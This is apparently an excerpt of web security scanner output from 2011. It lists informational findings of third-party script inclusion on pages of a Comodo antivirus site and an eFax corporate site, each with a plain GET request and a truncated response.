| Host: | http://antivirus.comodo |
| Path: | /clean-my-pc.php |
| GET /clean-my-pc.php HTTP/1.1 Host: antivirus.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 11:04:07 GMT Content-Type: text/html Connection: close Content-Length: 15700 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head><script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="http://s7.addthis ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://antivirus.comodo |
| Path: | /click-track/BTTN/SLIDER |
| GET /click-track/BTTN/SLIDER Host: antivirus.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 11:04:17 GMT Content-Type: text/html Connection: close Content-Length: 8105 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head><script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="http://s7.addthis ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://antivirus.comodo |
| Path: | /click-track/BTTN/SLIDER |
| GET /click-track/BTTN/SLIDER Host: antivirus.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 11:04:18 GMT Content-Type: text/html Connection: close Content-Length: 8105 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head><script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="http://s7.addthis ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://antivirus.comodo |
| Path: | /click-track/BTTN/SLIDER |
| GET /click-track/BTTN/SLIDER Host: antivirus.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 11:04:19 GMT Content-Type: text/html Connection: close Content-Length: 8105 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head><script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="http://s7.addthis ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://antivirus.comodo |
| Path: | /click-track/EXE/AV |
| GET /click-track/EXE/AV HTTP/1.1 Host: antivirus.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 11:04:38 GMT Content-Type: text/html Connection: close Content-Length: 8105 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head><script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="http://s7.addthis ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://antivirus.comodo |
| Path: | /click-track/IMAGE |
| GET /click-track/IMAGE Host: antivirus.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 11:04:42 GMT Content-Type: text/html Connection: close Content-Length: 8105 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head><script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="http://s7.addthis ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://antivirus.comodo |
| Path: | /click-track/IMAGE/logo |
| GET /click-track/IMAGE/logo HTTP/1.1 Host: antivirus.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 11:04:43 GMT Content-Type: text/html Connection: close Content-Length: 8105 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head><script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="http://s7.addthis ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://antivirus.comodo |
| Path: | /click-track/LEAD/CAM/AAV |
| GET /click-track/LEAD/CAM/AAV Host: antivirus.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 11:04:22 GMT Content-Type: text/html Connection: close Content-Length: 8105 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head><script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="http://s7.addthis ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://antivirus.comodo |
| Path: | /click-track/LEAD/CAM/AAV |
| GET /click-track/LEAD/CAM/AAV Host: antivirus.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 11:04:21 GMT Content-Type: text/html Connection: close Content-Length: 8105 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head><script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="http://s7.addthis ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://antivirus.comodo |
| Path: | /click-track/LEAD/CAM/CIS |
| GET /click-track/LEAD/CAM/CIS Host: antivirus.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 11:04:24 GMT Content-Type: text/html Connection: close Content-Length: 8105 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head><script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="http://s7.addthis ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://antivirus.comodo |
| Path: | /click-track/LEAD/CAM/CIS |
| GET /click-track/LEAD/CAM/CIS Host: antivirus.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 11:04:23 GMT Content-Type: text/html Connection: close Content-Length: 8105 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head><script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="http://s7.addthis ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://antivirus.comodo |
| Path: | /click-track/LEAD/CAM |
| GET /click-track/LEAD/CAM Host: antivirus.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 11:04:20 GMT Content-Type: text/html Connection: close Content-Length: 8105 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head><script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="http://s7.addthis ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://antivirus.comodo |
| Path: | /click-track/NAV |
| GET /click-track/NAV Host: antivirus.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 11:04:48 GMT Content-Type: text/html Connection: close Content-Length: 8105 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head><script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="http://s7.addthis ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://antivirus.comodo |
| Path: | /click-track/NAV |
| GET /click-track/NAV Host: antivirus.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 11:04:47 GMT Content-Type: text/html Connection: close Content-Length: 8105 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head><script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="http://s7.addthis ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://antivirus.comodo |
| Path: | /click-track/NAV/Compare |
| GET /click-track/NAV/Compare HTTP/1.1 Host: antivirus.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 11:04:46 GMT Content-Type: text/html Connection: close Content-Length: 8105 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head><script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="http://s7.addthis ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://antivirus.comodo |
| Path: | /click-track/NAV |
| GET /click-track/NAV Host: antivirus.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 11:04:45 GMT Content-Type: text/html Connection: close Content-Length: 8105 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head><script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="http://s7.addthis ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://antivirus.comodo |
| Path: | /click-track/NAV/Products |
| GET /click-track/NAV/Products HTTP/1.1 Host: antivirus.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 11:04:44 GMT Content-Type: text/html Connection: close Content-Length: 8105 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head><script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="http://s7.addthis ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://antivirus.comodo |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: antivirus.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 11:04:34 GMT Content-Type: text/html Connection: close Content-Length: 8105 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head><script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="http://s7.addthis ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://antivirus.comodo |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: antivirus.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 11:04:34 GMT Content-Type: text/html Connection: close Content-Length: 8105 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head><script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="http://s7.addthis ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://antivirus.comodo |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: antivirus.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 11:04:37 GMT Content-Type: text/html Connection: close Content-Length: 8105 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head><script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="http://s7.addthis ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://antivirus.comodo |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: antivirus.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 11:04:31 GMT Content-Type: text/html Connection: close Content-Length: 8105 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head><script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="http://s7.addthis ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://antivirus.comodo |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: antivirus.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 11:04:30 GMT Content-Type: text/html Connection: close Content-Length: 8105 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head><script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="http://s7.addthis ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://antivirus.comodo |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: antivirus.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 11:04:25 GMT Content-Type: text/html Connection: close Content-Length: 8105 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head><script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="http://s7.addthis ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://antivirus.comodo |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: antivirus.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 11:04:29 GMT Content-Type: text/html Connection: close Content-Length: 8105 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head><script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="http://s7.addthis ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://antivirus.comodo |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: antivirus.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 11:04:26 GMT Content-Type: text/html Connection: close Content-Length: 8105 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head><script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="http://s7.addthis ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://antivirus.comodo |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: antivirus.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 11:04:26 GMT Content-Type: text/html Connection: close Content-Length: 8105 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head><script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="http://s7.addthis ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://antivirus.comodo |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: antivirus.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 11:04:27 GMT Content-Type: text/html Connection: close Content-Length: 8105 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head><script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="http://s7.addthis ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://antivirus.comodo |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: antivirus.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 11:04:36 GMT Content-Type: text/html Connection: close Content-Length: 8105 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head><script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="http://s7.addthis ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://antivirus.comodo |
| Path: | /click-track/TXT/TITLE |
| GET /click-track/TXT/TITLE Host: antivirus.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 11:04:28 GMT Content-Type: text/html Connection: close Content-Length: 8105 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head><script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="http://s7.addthis ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://antivirus.comodo |
| Path: | /click-track/TXT/Terms |
| GET /click-track/TXT/Terms HTTP/1.1 Host: antivirus.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 11:04:35 GMT Content-Type: text/html Connection: close Content-Length: 8105 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head><script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="http://s7.addthis ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://antivirus.comodo |
| Path: | /click-track/TXT/support |
| GET /click-track/TXT/support HTTP/1.1 Host: antivirus.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 11:04:33 GMT Content-Type: text/html Connection: close Content-Length: 8105 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head><script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="http://s7.addthis ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://antivirus.comodo |
| Path: | /click-track/VIDEO/IMAGE |
| GET /click-track/VIDEO/IMAGE Host: antivirus.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 11:04:39 GMT Content-Type: text/html Connection: close Content-Length: 8105 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head><script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="http://s7.addthis ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://antivirus.comodo |
| Path: | /click-track/VIDEO/TITLE |
| GET /click-track/VIDEO/TITLE Host: antivirus.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 11:04:40 GMT Content-Type: text/html Connection: close Content-Length: 8105 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head><script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="http://s7.addthis ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://antivirus.comodo |
| Path: | /click-track/VIDEO/TXT |
| GET /click-track/VIDEO/TXT Host: antivirus.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 11:04:41 GMT Content-Type: text/html Connection: close Content-Length: 8105 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head><script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="http://s7.addthis ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://antivirus.comodo |
| Path: | /comodo-antivirus |
| GET /comodo-antivirus Host: antivirus.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 11:04:10 GMT Content-Type: text/html Connection: close Content-Length: 41482 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head><script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="http://s7.addthis ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://antivirus.comodo |
| Path: | /compare-antivirus.php |
| GET /compare-antivirus.php HTTP/1.1 Host: antivirus.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 11:04:06 GMT Content-Type: text/html Connection: close Content-Length: 24908 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head><script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="http://s7.addthis ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://antivirus.comodo |
| Path: | /includes/video.php |
| GET /includes/video.php HTTP/1.1 Host: antivirus.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 11:04:14 GMT Content-Type: text/html Connection: close Content-Length: 1235 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head><script src="//cdn.optimizely.com ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://antivirus.comodo |
| Path: | /internet-security-pro |
| GET /internet-security-pro Host: antivirus.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 11:04:08 GMT Content-Type: text/html Connection: close Content-Length: 41395 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head><script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="http://s7.addthis ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://efaxcorporate.com |
| Path: | / |
| GET /?utm_source=j2&utm Host: efaxcorporate.com Proxy-Connection: keep-alive Referer: http://home.j2.com User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 12:19:20 GMT Server: Apache Vary: Host,Accept-Encoding X-Magnolia-Registration: Registered Set-Cookie: JSESSIONID=37657A97F Set-Cookie: brand=efaxcorp; Domain=.efaxcorporate.com Pragma: no-cache Cache-Control: no-cache, no-store, must-revalidate, post-check=0, pre-check=0 Expires: Fri, 30 Oct 1998 14:19:41 GMT Last-Modified: Sun, 18 Sep 2011 12:19:20 GMT Content-Length: 56030 X-TWA-Web: pa:28012 Content-Type: text/html;charset=UTF-8 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> ...[SNIP]... <meta name="google-site <script charset="UTF-8" src="http://assets <script type="text/javascript" src="http://assets <script charset="UTF-8" src="http://assets <link href="http://assets <script src="http://assets ...[SNIP]... </script> <script type="text/javascript" src="http://assets ...[SNIP]... </style> <script src="http://assets ...[SNIP]... </div> <script src="http://assets <script src="http://assets ...[SNIP]... </script> <script src="http://assets ...[SNIP]... <!-- BEGIN HumanTag Monitor and LiveEngage. DO NOT MOVE! MUST BE PLACED JUST BEFORE THE /BODY TAG --> <script language="javascript" src="https://server.iad ...[SNIP]... </script> <script src="https://server.iad ...[SNIP]... </script> <script src="http://assets ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://efaxcorporate.com |
| Path: | /solutions/Compatibility |
| GET /solutions/Compatibility Host: efaxcorporate.com Proxy-Connection: keep-alive Referer: http://efaxcorporate.com/ User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: AKAINFO="client |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 12:19:43 GMT Server: Apache Vary: Host,Accept-Encoding X-Magnolia-Registration: Registered Set-Cookie: JSESSIONID=96D358893 Set-Cookie: brand=efaxcorp; Domain=.efaxcorporate.com Pragma: no-cache Cache-Control: no-cache, no-store, must-revalidate, post-check=0, pre-check=0 Expires: Fri, 30 Oct 1998 14:19:41 GMT Last-Modified: Sun, 18 Sep 2011 12:19:43 GMT Content-Length: 39406 X-TWA-Web: pa:28012 Content-Type: text/html;charset=UTF-8 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <meta http ...[SNIP]... <link type="image/ico" href="/efaxcorp-cms <script charset="UTF-8" src="http://assets <script type="text/javascript" src="http://assets <script type="text/javascript" src="http://assets <script charset="UTF-8" src="http://assets <link href="http://assets <script src="http://assets ...[SNIP]... </div> <script src="http://assets <script src="http://assets ...[SNIP]... <!-- BEGIN HumanTag Monitor and LiveEngage. DO NOT MOVE! MUST BE PLACED JUST BEFORE THE /BODY TAG --> <script language="javascript" src="https://server.iad 